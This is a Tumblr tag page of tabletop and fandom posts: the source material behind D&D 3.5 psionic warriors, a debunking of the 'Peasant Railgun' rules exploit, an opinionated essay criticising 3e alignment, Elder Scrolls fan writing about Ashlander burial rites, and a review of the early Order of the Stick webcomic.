#3E-Objectivity
Explore tagged Tumblr posts
Note
You know a lot about the cultural influences behind various aspects of D&D, so: do you know the origins of the thing in 3.5 where it seems like a main way they want you to play as a psionic warrior is to grow massive claws and get breath weapons? It's so specific and out of left field for a "warrior who uses the power of the mind" that I've always wondered.
Much of 3E's handling of psionics closely follows material presented in the 2E supplement The Complete Psionics Handbook, which, contra later editions' habit of treating psionics as a variant of wizardly magic, presents psionics as a totally separate and mutually incompatible thing. One feature of this treatment is psionics having its own distinct set of "schools", or disciplines: clairsentience, psychokinesis, psychometabolism, psychoportation, telepathy, and metapsionics.
The 3E psionic warrior stuff is a more or less direct port of the discipline of psychometabolism; I can only presume that this is because it's the most "fightery" of the Psionics Handbook disciplines, though I can't back that guess up. Apart from your cited examples, other psychometabolic powers presented here include self-healing; energy absorption; turning into animals, objects, or living shadows; wuxia-style "lightfoot" techniques; camouflage; shrinking or expanding; stretching one's limbs Mister Fantastic style; and others.
Of course, that just kicks the can further down the road: if the 3E psionic warrior is a port of 2E's psychometabolism specialist, where the heck did 2E get the idea for the discipline of psychometabolism? The general idea of shape-shifting and fire-breathing and such being psychic powers that can be cultivated through mental discipline pops up in quite a few places, but we're looking for a specific constellation of tropes, not isolated instances of little bits and pieces of it.
The Complete Psionics Handbook helpfully includes a comprehensive bibliography of its inspirations (remember when Dungeons & Dragons used to have those?), though I'm unacquainted with most of the books it cites, so that's where my ability to help in this respect ends. I'll include a copy of that bibliography under the cut, though – maybe one of this blog's followers can point out which of its entries, if any, might be most directly informative.
Taken from page 113 ("Related Reading") of The Complete Psionics Handbook:
Fiction
Bester, Alfred; The Demolished Man, The Stars My Destination.
Bradley, Marion Zimmer; Darkover series: The Bloody Sun, Children of Hastur, Darkover Landfall, The Forbidden Tower, Hawkmistress!, The Heritage of Hastur, The Keeper's Price, The Planet Savers, Sharra's Exile, The Shattered Chain, The Spell Sword, Star of Danger, Stormqueen!, The Sword of Aldones, Thendara House, Two to Conquer, The Winds of Darkover, The World Wreckers.
Brunner, John; The Whole Man.
Del Rey, Lester; Pstalemate.
Henderson, Zenna; The People, The People: No Different, Holding Wonder.
Foster, Alan Dean; Flinx series.
King, Stephen; The Dead Zone.
Kurtz, Katherine; Deryni Rising, Deryni Checkmate, High Deryni.
May, Julian; Saga of the Pliocene Exile series: The Many-Colored Land, The Golden Torc, The Non-Born King, The Adversary.
Nourse, Alan E.; Psi High and Others.
Pohl, Frederik; Drunkard's Walk.
Russell, Eric Frank; The Mindwarpers.
Robinson. Frank M.; The Power.
Schmitz, James H.; The Universe Against Her, The Lion Game, stories.
Simmons, Dan; Carrion Comfort.
Sturgeon, Theodore; The Synthetic Man.
Tucker, Wilson; Wild Talent.
Van Vogt, A.E.; Slan.
Zelazny, Roger; Creatures of Light and Darkness, The Dream Master, Lord of Light, lsle of the Dead, This Immortal, To Die in ltalbar.
Nonfiction
Brookesmith, Peter (ed.); Strange Talents, from the series "The Unexplained: Mysteries of Mind, Space, and Time;" Orbis Publishing, London, 1983.
Index of Possibilities: Energy and Power; Pantheon Books/Random House, New York, New York, 1974.
Mind Over Matter, Powers of Healing, Psychic Powers, Psychic Voyages, from the series "Mysteries of the Unknown;" Time-Life Books, Alexandria, Virginia, 1987.
Puharich, Andrija; Beyond Telepathy; Anchor Press/Doubleday, Garden City, New York, 1973.
Rhine, J.B.; The Reach of the Mind; William Sloane Associates, New York, New York, 1947.
704 notes
·
View notes
Text
The Peasant Railgun doesn't actually work.
Or like. It does, but it doesn't do any of the stuff people claim it does.
For those who don't know, the Peasant Railgun was a thought experiment made up during the heady days of D&D 3e. The crux of the experiment was the fact that D&D 3e had Ready actions (a concept that should be familiar to even D&D 5e players) but no limitation on how many Ready actions could take place in a round, which opened the possibility for theoretically infinite chains of reactions. The idea was that you'd have an unreasonable number of peasants standing in line and the first peasant in line would hand a rock to the next peasant, which would trigger their Ready action of "if I'm handed a rock I will take it and hand it to the next peasant in line," all the way until the last peasant in the line would throw it. This would, according to some calculations, cause the object to move at unreasonable speeds in the space of a 6 second round, and thus by extrapolating the damage based on the velocity of moving objects from the falling damage rules the object would, on a hit, cause somewhere in the region of morbillion points of damage.
That of course is not what would happen. You may have noticed what just happened: people treating the rules for Falling Damage as if there was actually a universal underlying principle informing it underneath it all. But that's simply not the case. D&D 3e doesn't have rules for Falling Damage that emerge from some universal rules for Converting Velocity into Damage. It simply has rules for Falling Damage. This is what I mean when I say that D&D 3e has a physics engine but that it doesn't actually simulate anything besides D&D 3e.
You may have also noticed that there is nothing to stop this trick from working in D&D 4e or 5e. But it rarely gets brought up in conversations of those editions, because those editions don't have a reputation as being physics simulations. And to be fair, D&D 3e is the most physics simulationy edition of the three. But even it isn't a particularly good or accurate physics simulator.
I don't know what the point of this really is. People have a strong idea in their mind that D&D 3e's system acts as a physics simulator, which is only Kind Of True. Because at the end of the day while it is extremely maximalist in its design it's not exactly a game where its many specific rules interactions are derived from first principles. It simply has a lot of extremely specific interactions already accounted for in its mechanics which are the sorts of things that characters might be reasonably expected to run into in the context of a game that features some Dragons in some Dungeons.
463 notes
·
View notes
Text
3e: Alignment Is Invisible
The entire alignment system is sick from the top to the bottom and racist too.
Content Warning: I’m going to talk smack about not just Dungeons & Dragons‘ morality system in 3rd edition, but also, in the process, talk some smack about Christians, and more specifically the Jehovah’s Witnesses. If you’re not here for that, you should find yourself a door.
Few elements of Dungeons & Dragons that lay bare its deeply incoherent roots have endured quite so long as the alignment system. Whenever discussing the alignment system, and by extension, the conception of morality presented in this game, it’s always worth remembering that the framework was devised by, and speaks to the values of, a deeply racist and misogynistic man who in addition to those larger, more structurally common biases, was also a Jehovah’s Witness and heavily informed by the way that that specific sect of American Christianity works.
I’ll spare you a detailed rundown of what I mean by American Christianity (for now, because this is about Dungeons & Dragons), but instead in the broadest strokes indicate that the alignment system that Gygax conceived of was something cosmically tracked and enforced. It was a truly objective morality system; your intention or your attitude did not matter, because there was an absolute right and an absolute wrong to each action, and characters could choose to comply with that right or not, by degrees.
This is why I say racist: It’s a hard fact in the first editions of D&D under Gygax’s most direct control that killing orc children who hadn’t done anything was a moral good; those creatures were evil creatures, and regardless of consequences killing them was good. Gygax quoted the ‘lice make nits’ line from the colonialism of the Americas to reinforce this position, but he was also quite clear that it was the act itself that had its moral valence, not the results or the intention.
This quite frankly deeply evil and immoral ethical framework was the horse to which Dungeons & Dragons 3rd Edition had to nonetheless hitch its wagon, and the resultant discord show a host of cracks in the way it’s supposed to work. Politicians who starve millions are in no ways doing anything wrong because they’re doing their jobs and there’s nothing evil in signing a piece of paper, but the people who enforce that law and keep orphans away from the food are also not doing anything wrong because they’re just upholding order. The core rulebook of 3rd edition had to try and address this framework without making it too obvious that elements of it were being thrown out the window, especially as the purpose of alignment shifted subtly in the more programmatic, more, let’s say, intentionally designed world of 3rd edition.
See, in 3rd edition, the purpose of alignment was first and foremost to let you target things. Oh sure, it was flavour, it helped to inform some monster behaviours or styles, but mostly, you were never going to scan the alignment of things you fought (not worth the effort) which meant that what alignment did was let you make reasonable guesstimates for smart-targeting of spells and effects. If you threw a spell that protected you from evil creatures into the mix it meant that you had some control over the kinds of threats you’d deal with and then prioritise them. In the purest sense, this was a reference point for magical spells.
Secondarily to that, it informed the moral valence of what you were doing and it was with the rulebooks The Book of Vile Darkness and its prettier but equally vacuous cousin The Book of Exalted Deeds that 3rd edition attempted to really roll up its sleeves and discuss morality in a way that could square the circle of previous editions’ heinous moral landscape and 3rd edition’s attempt to improve it by just rearranging some of the words.
The problem, such as it was, is that alignment was fundamentally invisible. You could have no control over what you did and how it affected you morally, because it was a matter of checking a list of subjects and determining what you did not what you thought or tried to do. If you killed a child and it turns out that child was a shapeshifted demon in disguise, the rules would say that you were in no way morally impacted by your desire to do it. If on the othe hand, you refused to kill the child that was a demon in disguise, because that’s a pretty messed up thing to want to do, then you’d failed to do a good act.
Now, the way the Book of Exalted Deeds tried to grapple with this was by presenting virtues that stood apart from the listed examples of explicitly evil acts. Doing mercy was shown as part of the tension with punishing evil and that’s a pretty good rules patch for the absolutist nature of things. It at least lets the player present something that’s within their control (why they did something) rather than one of those invisible wires around them.
One of the examples the book presented in 3rd edition was that if you climbed a cliff face, and in the process a rock fell and started an avalanche, then that avalanche killed people, then you were morally liable. In fact, a Paladin who did that kind of thing would lose access to their powers, while trying to redeem themselves for the sin of… climbing something.
The added problem with all of this is that no element of opposition or ambition cannot be framed with different moral outlooks that change nothing about how it expresses. A ruthless pursuit of justice and a sadistic love of control over criminals would both be expressed roughly similarly in a Javert-style inspector. A characte’rs own alignment, what they determine their alignment to be is something that can always be rationalised in terms of a framework of moral choices, and those intentions are going to be what informs the actual result of the test. If you’re doing everything right for an asshole reason, the world does not see you as doing evil acts, but your alignment can still be evil because there’s nothing in the world forcing you to change from your mindset of being a total prick.
The 4th edition system did try and push back against this with some interesting ideas of its own, but based on watching people talking about 5th edition games? Boy howdy they did not learn from that and instead decided to RETVRN to the worst version of the system so far.
Check it out on PRESS.exe to see it with images and links!
226 notes
·
View notes
Text
More wips from the thing about the thing
Been spending today writing more of the document about Ashlander burial rites and mourning customs. Discussion of internment will appear under the cut.
The current caverns we use are found in the mountains of central Solstheim, its mouth facing Red Mountain as is tradition. Our dead must be interred in the great mountain’s shadow, and so we chose our burials as best we can. We may not be able to use our traditional grounds in the two centuries since Red Year, but we can still care for those left behind while caring for those who will live out their lives on Solstheim. The Unified Tribes are resourceful, and this is a point of pride for us. Adapting to changing conditions has been the key to our continued survival and, in turn, the survival of our dead.
Like our traditional caverns on Vvardenfell, the new Urshilaku Burial Caverns are multi-chambered. There are two natural chambers and another two that we have carved ourselves, as we did with the caverns on Vvardenfell. The hope is to recreate and mirror the layout of the traditional caverns, with the burials of Khans and their clans towards the back and more recent burials towards the front. Each clan ideally will have their own section of the caverns, as had been established back on Vvardenfell. The hope is that one day, our new caverns will be as extensive as those back home, though maybe without the extensive underground lake.
Interment within the caverns is both a solemn and joyous occasion for the whole tribe. It is seen as an opportunity for meeting and honouring all our ancestors, as well as welcoming the recently deceased to their final resting place.
When the procession finally reaches the intended burial plot, a silence falls upon the caverns as the Wise Woman lights the final fires intended to draw the deceased Ancestor Ghost back through the mortal coil so that they may be bound for the protection and wisdom of us all. After the fires are lit the deceased is placed within the hollowed section of the cavern wall that had been carved specifically to house the deceased. This hollow is multipurpose and will serve as both a final resting place and a shrine so that the clan might better care for their loved one’s spirit. This practice is not dissimilar to the small ancestral shrines that one might find in the homes of settled Dunmer, though a little more direct.
All burials are individual and tailored to the preferences of the deceased’s immediate family. due to the variety of burials and the even larger desire for secrecy, I will stick to describing the burials of both my father and late husband.
For Ensirhaddon-Ammu Yani am ’Erabenimsun:
Location: Solstheim
Year 6 of the Fourth Era.
My father died sometime in 3E 375-6 and unfortunately was not found until 4E 5 as mentioned in the previous section. Little was left of him to bury, and thus his resting place is not as large as one would expect for a full mummy. I had his remains prepared in the manner discussed in section two, with the addition of red ochre, as advised by my mother, who recalled he favoured the colour. I had chosen to inter him with one of my own blades, a chitin kris that I thought his weakened spirit would find familiar. My mother gifted him a number of her old rings, ones she knew he would recognise. The hope for a weakened ghost is that familiar objects will strengthen their ties to this plain, so that they may be revived and made well again in the sanctity of the Burial Caverns. I had my father wrapped in several layers of thin linens and a final layer of vermilion silk before wrapping the bundle with a fire fern garland, as is tradition.
I carried him up that mountain myself and laid him to rest as a part of a multi-funerary procession. After the spirit fires had been lit in the two lamps that sit on either side of the tomb’s opening, I laid out a woven silk rug so that the dust and stone did not disturb my father’s remains. I placed him in the centre of the rug, making sure the shroud was still well bound. When I was satisfied with his position, my mother then placed the specially made urn filled with the ashes of the guar we had chosen to guide him in the far-left corner of the hollow. We then placed a brass incense bowl in a carved indentation just in front of the remains. This is how we build the shrine that calls forth the Ancestor Ghost in the next section. We then place a series of sweet-smelling incense within the bowl and light them as we and the Wise Woman sing a final prayer, a call for my father’s ghost to return to us as we hang more fire fern garlands and ubara glass amulets from the painted ceiling.
For Ilaba’andul-Sul Erra am’Urshilaku-Ahemmusa
Location: Northern Ashwastes, Vvardenfell.
Year 430 of the Third Era
My husband was one of the last to be interred in the traditional Burial Caverns back on Vvardenfell. It was not a ceremony I was able to attend myself; my grief and my own injuries had made the walk impossible to complete. Thus, his burial was officiated by his brother, Ilaba’andul-Sul Etana, with items I had managed to choose in my limited capacity. I did not see his shrine properly until 4E 201, but from what I did see and what I had repaired after a break-in by looters, the tomb of the Urshilaku’s greatest general and the Ashkhan of the Ahemmusa looks thusly: -
Erra’s remains were mummified, as would be expected for a person holding his rank. I recall choosing a hair ornament that he used to wear for his burial and had to restore it myself when I finally did visit. He was posed in a meditative position, bow laid across his lap as he did whenever he was repairing it. In his initial burial, he would have been tightly wrapped in linen bandages before his robe and madstone were placed around him and then shrouded. Fire fern garlands are then placed around his neck and forehead. Like most burials, Erra was given offerings of guar to guide him, though it was requested by my predecessor that Erra be gifted with the urns of three of the beasts. Offerings that were fit for someone who held his position and achieved what he had. When I was asked about this, I had deferred to Etana, as I did not feel that I could make such a decision at the time. I had later been informed by his ghost that he was pleased with the decision.
Erra’s tomb is quite large and filled with various fresh and dried flowers of many bright colours. Erra loved colour and myself and his brother did our best to recreate something that his spirit would find pleasing. I only wish I had done the paintings myself.
My late husband’s shrine has four sconces where one might light spirit fires surrounding it, and a fifth one in front of his remains that is intended to be a part of his shrine. He had requested, before he died, to have his shrine serve as a part of the ambient magics designed to protect the burial caverns in a manner similar to how settled Dunmer create ghost fences. It makes his summoning stronger but harder to maintain for long periods of time.
#my writing#or Joshi's#danger!josh#teldryn sero#ashkhan ensirhaddon#nerevarine#dunmer#morrowind#the elder scrolls#tesblr#ashlander#erra ilaba'andul#yani ensirhaddon
23 notes
·
View notes
Text
Webcomics at Day 100 #10: The Order of the Stick


Pages read: 9/25/2003 – 4/4/2006 (books 1&2; 301 full page strips)
Reason for selection: D&D is really important to nerd culture (and online culture since 3e), and this is probably the most popular and longrunning D&D webcomic, to this day loved, followed and theorized on by a large fanbase.
Current status: Ongoing with no set schedule, averaging twice monthly updates. Creator Rich Burlew says the current book will be the last, but fans predict the arc will not end until 2031 or later.
Content warnings: frequent misogyny, sexualization of female characters, equating sex and gender, occasional transphobia, sexual humor, occasional jokes about sexual assault and harassment, one joke about slavery, extreme amounts of cartoon violence
Overall thoughts:
I am definitely the target audience for Order of the Stick. As a long time D&D player who also enjoys hearing about games I didn’t play in and likes webcomics as a medium, it’s not surprising that I fell in love with this very quickly, because I’m the exact type of person it’s being written for. As such, it’s hard to analyze whether it’s easy for non-D&D players to get into.
D&D references appear in the majority of strips, typically to 3.5e – the edition released shortly before the comic’s debut, which almost entirely dictates the characters’ abilities and the rules of the world they live in. Most references are still relevant to more recent editions, and the comic riffs on random encounters, initiative order, attacks of opportunity, momentary in-game retcons after remembering an extra feature or skill bonus after the fact, timeskips during travel, rogues stealing from party members leading to intraparty conflict, the ‘all PCs have dead parents’ backstory stereotype, and especially alignment.
The entirety of book two, ‘No Cure for the Paladin Blues’ (so named because it features a paladin dressed in blue), explores alignment in more depth than the occasional jokes surrounding the other topics. Roy, an honorable leader who has sworn an oath but isn’t a paladin by class, and Miko, who is a true paladin and follows her order’s rules to the letter, come to blows over the meaning of ‘good’ and ‘lawful’, whether intent or outcome determine a person’s alignment, and what it means to live in a world where alignment is objective, codified, and detectable. These are ideas that later D&D editions will also question, but not as efficiently as secondary character Celia, a sylph defense lawyer, does in a literal courtroom scene in comic 282.
The D&D references range from these blatant ones, to the more subtle. To zoom in on a moment I loved, strip 214 features a moment where Miko – a party ally, who would be controlled by the DM in a real game – goes against the party’s planned stealth ambush and barges into an ogre camp to confront the leader. This would be really bad D&D etiquette in most games, as a DM would be taking agency away from the players, not allowing them to even attempt a plan they’d worked hard on. But it works well as comic writing, because it characterizes Miko and sets up a new three-way conflict between her, the party, and the ogres.



Establishing characterization is much easier with D&D ability scores and spell lists to lean back on, but Burlew has never made official character sheets for the party to allow the story to come first. Instead, Burlew uses common player character archetypes – a respectable human fighter/party leader avenging his father, a Scottish dwarf cleric who likes ale and can’t roll stealth, an androgynous elf mage who prefers learning about the limits of arcane potential to social interaction, an annoying, pretty, constantly singing and talking when he shouldn’t bard (who surprised me by being dumb instead of horny), a treasure-obsessed crackshot rogue, and a chaos gremlin. XP and level up mechanics provide an easy, in universe reason for characters developing new powers.
I found most characters quickly likeable, except for the chaos gremlin – halfling ranger Belkar is the party’s evil member, generally played for comic relief. However, as the overarching plot is introduced as early as strip 13, and other characters are given two dimensions and ethical beliefs within the first hundred strips, Belkar’s being loved by the party of relatively decent people despite his selfish, violent and amoral actions (stated outright in strip 285) feels out of place and unearned to me. His misogyny and sexual harassment of female characters, also played for laughs, really contributes to this – it’s hard to overlook, especially as it’s reflected by the author.
Burlew falls into common pitfalls when writing female characters – for example, a woman only being taken seriously when she is competent and can out-perform the men, a man needing to experience being treated like a woman in order to respect one, and regularly referring to women as ‘bitches’, ‘whores’, and ‘chicks’. In 2015, Burlew said that he has few regrets about his early work, but that they include ‘[u]nintentional sexism and/or insensitivity to gender issues. Doing my best to fix it going forward.’ This acknowledgement is important to my decision to keep reading.
[Note on next paragraph, added later: I have now been informed that Vaarsuvius is canonically genderqueer, confirmed later in the comic! huge win for representation and on Burlew incorporating reader feedback & thanks to the anon who let me know!!]
Against all odds, the wizard of unspecified gender Vaarsuvius is actually written fairly well. The ambiguity is often treated as a joke, and minor characters will sometimes assume their gender one way or the other – but the other main characters don’t know and are okay with not knowing. They’re respectful and don’t question it when Vaarsuvius doesn’t use the gendered dungeon toilets, and while Vaarsuvius shares a room with female party member Haley at inns while the men all share a second room, strip 225 makes it clear that this is because Haley and V are good friends, not because they share a gender. (As a sidenote, Haley and V’s sweet and unlikely friendship is my favorite dynamic in the comic).
Artistically, the characters are drawn as stick figures (as represented by the comic’s title) with clean lines and bright colors in strips that are typically one A4 page. The first OOTS book was printed in February 2005, with further books released after each major story arc, so Burlew has written the bulk of this comic knowing that it will be collected in print. Likely, this influences the decision to mostly stick to the A4 style, and rarely include oddly shaped strips, animation, hyperlinks, hover text, or other web-specific elements. Important story beats and milestones do see extra-long strips, with the 200th strip covering a long-foreshadowed battle four times as long as a regular strip – with white space indicating the page breaks. Strips may play with panel order while keeping the A4 format, such as comic 242, which uses arrows to indicate that panels should be read vertically, not horizontally.
Character designs are extremely recognizable from the first strip, and the art style gets slowly more complex – while the stick figures remain, backgrounds grow more detailed and shading is introduced over time. With the early strips, the art in print books is (allegedly) an improvement over the web versions, an incentive to buy print copies when the full archive is available for free online.
Most characters speak in white speech bubbles with black text, but there are exceptions – core villain Xykon the lich has black speech bubbles with white text, creatures of pure light have yellow speech bubbles, sylpha and ghosts have blue, and a bastion of lawful good order has red. Lowered opacity speech bubbles with dashed outlines indicate whispering, and (in a more questionable choice) bold lower case speech indicates a character has low intelligence. The different colors are effective at making characters from other planes feel truly alien, and the importance of the speech bubbles reflects the wordiness of the comic – the text is small, speech bubbles are often paragraphs, and even zoomed into 150% I ended up with a bad screen headache after a couple hours’ reading, which makes an archive binge much harder.
OOTS has a reputation for beginning as humorous and becoming more serious and story driven in its third and fourth books. I haven’t reached those yet so can’t compare, but I already find that while jokes are frequent, the story takes precedence when necessary – and like other comics I’ve read, even Burlew seems surprised at how quickly the strip becomes something beyond its original intentions, letting a character say ‘Wow. That’s a lot more planning than I thought this strip had’ as early as strip 60. However, he also says that having the characters leave the dungeon and take on a bigger quest in strip 122 was partly because he ‘was leaving a lot of good jokes on the table by never having them go to town or on a wilderness adventure’, so the ‘plot driven’ and ‘joke focused’ drives are coexisting then. I’m really excited to see how the tone and story develop over the next thousand strips. :D



Relevance to Homestuck:
As best I can tell, there’s no official connection, though there is fanbase overlap. I’ve said before that Homestuck is a precursor to actual play podcasts, and plan to write more about that someday. In its case, Andrew Hussie clearly acts as DM with the command-submitting readers acting as players; D&D mechanics aren’t used, but the dynamic is spot on.
In Order of the Stick, the characters referencing movies, modern slang, current events and 21st century professions is extremely reminiscent of real D&D play, as this sort of humor is common to both regular D&D groups and actual play shows like Acquisitions Incorporated and The Adventure Zone. A pair of lawyers sent by ‘the spooky wizard who lives by the coast’ are introduced in strip 32 and become recurring characters, a reference to Wizards of the Coast, the real world company who owns D&D. The same is true of characters mentioning exposition, sidequests, plotlines, character mirrors, and other concepts that D&D players know about, and therefore put into their characters’ mouths in games.
OOTS characters feel like they have players and the strip captures the experience of the gaming table really well, but readers don’t have much influence, and Burlew is taking on all roles. This is true even when they contradict, like in strip 21, where the character’s actions of killing a chimera go against the DM’s plans to have him be a recurring villain.
Like Homestuck, OOTS begins as a fairly small scale story – taking place in a single dungeon – but expands within a couple of years to include threats not just to the world, but to the very fabric of reality. In a couple of very minor parallels, both feature the dunce cap (HS 746/OOTS 14), the 8 ball (HS 804/OOTS 127), and a plot important meteor (HS 196/OOTS 134). Meteors seem like a surprisingly common feature of webcomics, actually, and I wonder if this was a big part of 2000s culture that I don’t remember. OOTS has a minor character, Banjo the Clown God of Puppets, who appears in several strips including 80 (regular Banjo) and 85 (as the eldritch Banjulhu). His mysterious and unsettling appearances are reminiscent of Lil Cal, and his tentacles of Rose’s eldritch doll. I could also discuss Kickstarters here but I think I’ll save that for a few years down the line.

